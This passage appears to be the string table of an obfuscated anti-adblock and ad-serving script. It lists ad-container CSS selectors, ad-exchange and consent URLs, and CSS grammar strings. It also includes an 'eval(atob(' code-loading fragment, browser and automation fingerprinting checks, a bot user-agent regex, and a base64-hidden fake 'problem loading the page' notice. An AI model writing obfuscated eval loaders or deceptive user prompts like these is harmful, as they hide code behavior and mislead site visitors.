2]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','()\x20{\x20[native\x20code]\x20}','[<counter-name>\x20<integer>?]+|none','land','<body','hsl|hwb|lch|oklch','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','XMLHttpRequest_status','tan(\x20<calc-sum>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','exclusionRules','EventTarget_addEventListener','BatteryManager','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','pb_','ep2.adtrafficquality.google','Failed\x20to\x20get\x20key\x20from:\x20','process','floor','description','91d63f52','send','<position>#','Frame\x20not\x20visible','adshield','getServices','dvh','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','$1\x20\x20\x20','\x5c$&','<font-weight-absolute>|bolder|lighter','notificationPermissions','firstCharOffset','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','<\x27flex-shrink\x27>','port1','<length>|auto','pluginsArray','matchStack','boolean','XMLHttpRequest_open','createItem','none|<custom-ident>','https://pbs.nextmillmedia.com/openrtb2/auction','Too\x20many\x20question\x20marks','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<an-plus-b>|even|odd','%%%INV_CODE%%%','isNaN','expires','<\x27border-top-color\x27>{1,2}','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','ag.dns-finder.com','adblock_fingerprint','readable','https://consent.sussexexpress.co.uk','string-api','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','<track-size>+','navigator.mimeTypes\x20is\x20undefined','0|1','body\x20>\x20div\x20>\x20span','bottom','none|all','createSession','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','https://cdn.privacy-mgmt.com','api.assertcom.de','__hooked_preframe','[csstree-match]\x20BREAK\x20after\x20','Bad\x20value\x20`','outerHTML','ad-delivery.net','-webkit-calc(','safeframe.googlesyndication.com','<div','YmphM3prZnZxbHRndTVzdzY3OG4=','cachedResultIsInAdIframe','substring','statusText','thatgossip.com','Element_removeAttribute','connection','scroll','status','[historical-ligatures|no-historical-ligatures]','mezzomedia','gpt_slot_rendered_time','snigelweb.com','advertisement__label','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','\x0a\x20\x20','NmFreWhvcjgwbTM3c2xmdzF2eHA=','purpose','[none|<dashed-ident>]#','parseSourceMapInput','[data-uri]','location','splice','none|mandatory|proximity','requestIdleCallback','adshield-api','content_ad','createContextualFragment','getSlotId','ports','sendBeacon','content|fixed','selectors','Too\x20many\x20hex\x20digits','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','https://cmp.computerbild.de','remove','isNameCharCode','skip-node','https://c.amazon-adsystem.com/aax2/apstag.js','MatchOnce','pa-pbjs-frame','auto|both|start|end|maximum|clear','getEntriesByType','HTMLScriptElement','blocking_ads','auto|<color>','slot_element_id','`,\x20expected\x20`','cmVzZXJ2ZWQx','adform.net','marker-mid','as-extra','CSSStyleDeclaration_setProperty','cache_adblock_circumvent_score','SyntaxError','privacy-center.org','<\x27inset-block-end\x27>','<\x27block-size\x27>','pmdstatic.net','ccgateway.net','none|auto|<percentage>','value','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','fXFCPHpgUFpbWUg6MHNqdmFPcA==','entries','pn.ybp.yahoo.com','https://consent.northernirelandworld.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','clientWidth','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','setAttributeNS','svi','preventDefault','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','block|inline|run-in','CSSStyleDeclaration_getPropertyValue','setImmediate','AnPlusB','chromium','any','adshieldMaxRTT','slice','<media-query-list>','data-bypass-check-','newcastleworld.com','sqrt(\x20<calc-sum>\x20)','components','<color>{1,4}','https://mp.4dex.io/prebid','prevUntil','mustIncludeStrings','loaded','toUTCString','<noscript>','nextCharCode','child|young|old','classList','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','_grecaptcha_ready','slotRequested','left|right|none|inline-start|inline-end','createSingleNodeList','1rx.io','replaceSync','https://consent.cesoirtv.com','include','getDetections','DocumentFragment_querySelectorAll','stickyadstv.com','yieldmo.com','text_ads','a.teads.tv','dispatchEvent','unhandled\x20exception','ex.ingage.tech','pub_728x90','IFrame','gpt_','visibility','getAdUnitPath','cssWideKeywordsSyntax','https://prebid.trustedstack.com/rtb/trustedstack','Document_getElementById','insertAfter','mgid.com','prepend','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','Window_open','3rd-party\x20xhr\x20unexpected\x20response','[<line-names>?\x20<track-size>]+\x20<line-names>?','https://report.ad-shield.cc/','https://consent.programme.tv','func','[normal|small-caps]','logs','bqstreamer.com','ins',';\x20SameSite=Strict','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','none|<custom-ident>+','<\x27align-items\x27>\x20<\x27justify-items\x27>?','Element_closest','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','osano.com','?as-revalidator=','as_console','matches','about:blank','content-box|padding-box|border-box|fill-box|stroke-box|view-box','setAttribute','10719405hAUIMv','checkAtruleDescriptorName','pbjsList','window.top.apstag.runtime.callCqWrapper','appsflyer.com','cdn.iubenda.com','normal|reverse|inherit','z-index','larger|smaller','decodeURI','protectUrlContext','anymind','EventTarget','normal|[<number>\x20<integer>?]','scaleZ(\x20[<number>|<percentage>]\x20)','Node_textContent','includeHosts','<declaration>','iab-flexad','\x22],[class*=\x22','errorTrace','27d518f0','adkernel.com','pluginsLength','<\x27border-top-left-radius\x27>','as_handler_set','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','geniee-prebid','onLine','\x0a\x20\x20syntax:\x20','text/css','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','phantomas','cap','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','numeric-only|allow-keywords','OWptYW53eXF4MHM1NHp1dG82aA==','getContext','minutemedia-prebid.com','cancelAnimationFrame','syntaxStack','walk','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','before\x20doesn\x27t\x20belong\x20to\x20list','eval(atob(\x27','shift','hooked_page','snigel','<visual-box>||<length\x20[0,∞]>','original_url','<grid-line>\x20[/\x20<grid-line>]?','srcset','nexx360.io','WhiteSpace','adlib','visible|hidden|clip|scroll|auto','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','debug','selector(\x20<complex-selector>\x20)','.setTargetingForGPTAsync','DOMTokenList','<blend-mode>|plus-lighter','gpt-adshield','ybar','cbidsp','match','allocateCursor','{-token','window.top.document.domain;','options','(function(){','separate|collapse|auto','innerWidth','window.external\x20is\x20undefined','getItem','dimension-token','none|[<svg-length>+]#','<wq-name>','auto|<string>','as-search-','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','coachjs','osano-','Element_insertAdjacentHTML','generic','none|<image>','getElementsByTagName','tokenCount','values','setTimeout','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','<combinator>?\x20<complex-selector>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','api.adiostech.com','<font-stretch-absolute>','ident-token','timestamp','PseudoElementSelector','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','__fxdriver_unwrapped','/main.html','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','gpt-anymind','Number\x20of\x20function\x20is\x20expected','autobild.de','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','adsbygoogle','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<\x27column-width\x27>||<\x27column-count\x27>','errorTrace\x20signal\x20unexpected\x20behaviour','fuseplatform.net','campaignId','cos(\x20<calc-sum>\x20)','<\x27max-width\x27>','not-','scribens.fr','innovid.com','<percentage>|<length>','in2w_key','6d29821e','.source','light-dark(\x20<color>\x20,\x20<color>\x20)','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','sourceContentFor','preload','serverbid.com','check','https://btlr.sharethrough.com/universal/v1','intervalId','browserKind','adshield_apply','cqw','about:','<html><head><script\x20src=\x22','20030107','\x20used\x20broken\x20syntax\x20definition\x20','HTMLIFrameElement_name','base','data-empty-src','[native\x20code]','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','gecko','computeSourceURL','selectorText','none|<filter-function-list>','ad01','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','first','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','errArgs','compareByGeneratedPositionsDeflated','728px','adthrive-','/cou/api_reco.php','css','gpt_requested_time','Firefox/','GeneralEnclosed','sp.','ad-score.com','https://s.teag.ad-shield.io/2/857374/analytics.js','add','Navigator','Scope','start|end|center|baseline|stretch','scanNumber','URL','CDC','svmin','[<length>|<number>]{1,4}','visible|hidden','attributionsrc',';\x20SameSite=None','pbjs','Text','<complex-selector>#','runBoredpandaMonitor\x20error','scanWord','adsrvr.org','CAN_content','\x20\x20\x20','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Value','videostep.com','stylesheet','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','originalColumn','light','ApplePayError','XXX','\x22\x20is\x20expected','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','collect','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','ZGdnbg==','onError','</div>','tagNameFilter','positions','getStorageUpdates','as_adblock','boolean-expr','papi','PerformanceResourceTiming','assign','sources','ads-twitter.com','min(\x20<calc-sum>#\x20)','profile','webkit','unset','_array','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','HTMLSourceElement_src','auto|<anchor-name>','scanString','dvi','idSubstrings','clearTimeout','<style-condition>|<style-feature>','\x22></script></head><body></body></html>','`\x20in\x20`','doctype','banner_ad','www.whatcar.com','<ns-prefix>?\x20<ident-token>','<counter()>|<counters()>','pubkey','aXJycg==','MAIN','vmin','Unknown\x20at-rule','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','bad-url-token','kobe-journal.com','parseWithFallback','auto|inter-character|inter-word|none','[stretch|repeat|round|space]{1,2}','Destroying\x20blocked\x20slots\x20:\x20','\x20iterations','amazon-adsystem.com','SVGElement','<complex-selector-list>','Destroying\x20interstitial\x20slots\x20:\x20','normal|<length-percentage>','flatMap','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','serif|sans-serif|system-ui|cursive|fantasy|math|monospace',',\x20fetch:\x20','<\x27padding-left\x27>','cache_is_blocking_ads','replaceChild','Type\x20of\x20node\x20should\x20be\x20an\x20Object','__gpp','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','text-ad','sandbox','Reflect','interval','<image>|<color>','protectCss','triggerCount','nextSibling','Document_referrer','skin_wrapper','gpt','lvh','[<box>|border|padding|content]#','data-stndz-hidden','getPropertyValue','Element_matches','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','htlbid.com','read','HTMLAnchorElement_host','blur','capture','Invalid\x20URL:\x20','nowrap|wrap|wrap-reverse','<symbol>','important','rotateX(\x20[<angle>|<zero>]\x20)','ad.gt','Request','https://imasdk.googleapis.com','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','[contain|none|auto]{1,2}','Identifier\x20is\x20expected','atob-btoa','coupang','Error','querySelectorAll','defineOutOfPageSlot','script_onerror','pop','visible|auto|hidden','/cdn/adx/open/integration.html','TopLevelCss','onclick','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','normalize','path','isUnregistered','var(','ms,\x20passcode:\x20','__gpp\x20not\x20found\x20within\x20timeout','set','Field\x20`','cefsharp','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','consumeNumber','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','cooktoria.com','prelude','iframe\x20load\x20timeout-fetch\x20error:\x20','https://cmp.myhomebook.de','supplierId','getGPPData','normal|<number>|<length>|<percentage>','abc','attributes','noopStr','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','luminance|alpha','doubleverify.com','getAtruleDescriptor','auto|never|always','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','naturalHeight','springserve.com','N/A','atrules','<grid-line>\x20[/\x20<grid-line>]{0,3}','xlink:href','[block|inline|x|y]#','[<length>|<percentage>|auto]{1,4}','useractioncomplete','contrast(\x20[<number-percentage>]\x20)','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','decodeId','undertone.com','host','Not\x20a\x20Declaration\x20node','openx.net','none|blink','HTMLAnchorElement_href','no-cache','includes','is_ads_blocked','clip-path','lngtdv.com','data-owner','object','MSG_SYN_URG','[auto|<integer>]{1,3}','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','/adsid/integrator.js','gpt-adapex','media','offset','auto|text|none|contain|all','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','lvb',';\x20Priority=High','destroySlots','.end','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','scroll-position|contents|<custom-ident>','AdShield\x20API\x20cmd.push\x20result','charCode','onLoad','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','[auto|<length-percentage>]{1,4}','_Selenium_IDE_Recorder','dvw','none|forwards|backwards|both','3rd-party\x20xhr\x20error','sddan.com','fetch','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','option\x20domain\x20is\x20invalid','<composite-style>#','autoRecovery','isEmpty','googMsgType','checkStructure','canvas','3rd-party\x20fetch\x20unexpected\x20response','border-box|padding-box|content-box','Module','sequentum','<number>|<dimension>|<ident>|<ratio>','pubstack','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','toArray','afterend','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','<html></html>','DocumentFragment_getElementById','aria-label','WebKitMediaKeys','auto|stable&&both-edges?','Brian\x20Paul','combinator','javascript:','head','/ivt/detect','this.href=\x27https://paid.outbrain.com/network/redir','Nth','`\x20node\x20type\x20definition','\x20|\x20','immediate','DONE','cqi','backgroundImage','First-party\x20image\x20load\x20failed','logs-partners.coupang.com','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','features','documentElement','/view','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','reserved1Output','JlhEX1FPaE1ybHRwUjFjNHpHClk=','__as_xhr_open_args','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Element_setAttribute','getLocationRange','<color>\x20<color-stop-length>?','getSizes','Element_att